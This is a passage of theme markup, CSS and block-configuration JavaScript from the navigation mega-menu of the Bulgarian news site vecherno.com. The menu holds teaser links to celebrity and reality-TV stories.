0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_70_665","tdc_css_class_style":"tdi_70_665_rand_style","category_id":"230","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_70_665"}';
block_tdi_70_665.td_column_number = "3";
block_tdi_70_665.block_type = "tdb_header_mega_menu";
block_tdi_70_665.post_count = "5";
block_tdi_70_665.found_posts = "4632";
block_tdi_70_665.header_color = "";
block_tdi_70_665.ajax_pagination_infinite_stop = "";
block_tdi_70_665.max_num_pages = "927";
tdBlocksArray.push(block_tdi_70_665);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_70_665 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има една участничка, която се превърна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-696x464.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" class="td-image-wrap " title="Зрителите възхитени от Мария като Лили Иванова в “Капките”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_7194-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" title="Зрителите възхитени от Мария като Лили Иванова в “Капките”">Зрителите възхитени от Мария като Лили Иванова в “Капките”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:03:47+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Зрителите много харесаха изпълнението на попфолк певицата Мария като Лили Иванова. Тя излезе последна от участниците и успя да измитира гранддамата на българската музика...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" class="td-image-wrap " title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/Screenshot-2024-02-28-at-10.00.21-696x381.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало">Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:01:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Зад лъскавата фасада на „Ергенът” се крие глад и мизерия. Това е животът на всички жени в имението в Гърция. Източник от първа ръка разкрива,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_70_665" data-td_block_id="tdi_70_665"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_70_665" data-td_block_id="tdi_70_665"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_71_6b4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71_6b4" >
<style>
/* custom css */
.tdi_71_6b4 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_71_6b4 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_71_6b4 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_71_6b4 .block-mega-child-cats{
					text-align: right;
				}.tdi_71_6b4:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_71_6b4:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_71_6b4.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_71_6b4.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_71_6b4 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_71_6b4 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_71_6b4 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_71_6b4 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_71_6b4 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_71_6b4 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_71_6b4 .entry-thumb{
					background-position: center 50%;
				}.tdi_71_6b4 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_71_6b4 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_71_6b4 .td-module-meta-info,
				.ie11 .tdi_71_6b4 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_71_6b4 .td-post-vid-time{
					display: block;
				}.tdi_71_6b4 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_71_6b4 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_71_6b4 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_71_6b4 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_71_6b4 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_71_6b4 .entry-review-stars{
					display: inline-block;
				}.tdi_71_6b4 .td-icon-star,
                .tdi_71_6b4 .td-icon-star-empty,
                .tdi_71_6b4 .td-icon-star-half{
					font-size: 15px;
				}.tdi_71_6b4 .td-module-comments{
					display: none;
				}.tdi_71_6b4 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_71_6b4:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_71_6b4 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_71_6b4 .td-post-category:hover{
					color: #000000;
				}.tdi_71_6b4 .td-module-title a{
					color: #051d2d;
				}.tdi_71_6b4 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_71_6b4 .td-post-author-name a{
					color: #666666;
				}.tdi_71_6b4 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_71_6b4.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_71_6b4 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_71_6b4 .td-editor-date,
				.tdi_71_6b4 .td-editor-date .td-post-author-name,
				.tdi_71_6b4 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_71_6b4 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71_6b4 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_71_6b4 .block-mega-child-cats{
					width: 190px;
				}.tdi_71_6b4 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_6b4 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_6b4 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_6b4 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_6b4 .td-module-container:before{
					bottom: -18px;
				}.tdi_71_6b4 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_71_6b4 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71_6b4 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_71_6b4 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_71_6b4 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_71_6b4 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_6b4 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_6b4 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_6b4 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_6b4 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_71_6b4 .td-module-container:before{
					bottom: -18px;
				}.tdi_71_6b4 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_71_6b4 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_71_6b4 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_6b4 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_6b4 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_6b4 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_6b4 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_71_6b4 = new tdBlock();
block_tdi_71_6b4.id = "tdi_71_6b4";
block_tdi_71_6b4.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3